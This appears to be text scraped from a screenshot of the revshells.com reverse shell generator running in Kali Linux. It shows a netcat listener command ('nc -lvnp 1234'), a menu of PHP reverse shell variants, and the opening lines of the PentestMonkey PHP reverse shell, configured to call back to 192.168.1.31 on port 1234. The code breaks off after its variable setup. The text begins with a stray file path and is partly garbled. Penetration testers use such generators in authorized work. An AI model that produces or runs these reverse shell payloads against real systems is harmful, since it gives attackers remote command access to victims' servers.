 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Laboratorios GitHub
Reverse Shell Generator
IP & Port
IP 192.168.1.31 Port 1234 +1
Listener
Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.31';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;